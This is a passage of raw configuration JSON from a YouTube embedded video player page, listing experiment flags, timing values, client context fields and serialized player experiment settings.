imeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_enable_download_to_mobile":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260121.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.149.247.246","deviceMake":"Apple","deviceModel":"","visitorData":"CgtRclhnVVB3cGNncyiQ0sfLBjIKCgJVUxIEGgAgIw%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260121.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/XbYzggNgDBw","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RFeE1ETXdNVFExTmpRMU9EVXdPUT09EJDSx8sGGJDSx8sG","rolloutToken":"CIeWyejKi6P_lQEQ7-uVlOaekgMY7-uVlOaekgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIjq2VlOaekgMVmIrlBx3fzw85"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFR95_VzDUwju4GaCXiVttUCDaUN1cToywBQnV4bFx6Cjuaw6zDghq3HcKHLqHCsWdlmftT6HdvU516EhCwkLKcbuZJMKCpW9YM2DNFK4eyaT4UWcQcHNo8uL6uMUCaQvXVyPRRh-R4-yQbjxp2VPQWBJwCuXtC3mjQQVzINiN_ngU_EJpAS","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260121.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260121_01_RC00","PAGE_CL":858938007,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtRclhnVVB3cGNncyiQ0sfLBjIKCgJVUxIEGgAgIw%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260121.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260121.01.00"},"serializedExperimentIds":"24004644,24499534,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51489567,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51578632,51583568,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615065,51620867,51621065,51622844,51626155,51632249,51637029,51638932,51647792,51647966,51648336,51656216,51672162,51681662,51683502,51684301,51684307,51691590,51693511,51696107,51696619,51697032,51700777,51701616,51705183,51709242,51711227,51711298,51712601,51713237,51714463,51717190,51719410,51719628,51726313,51729217,51735451,51737134,51738919,51740148,51742828,51742876,51743156,51744562,51747794","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_aci_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_mweb_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u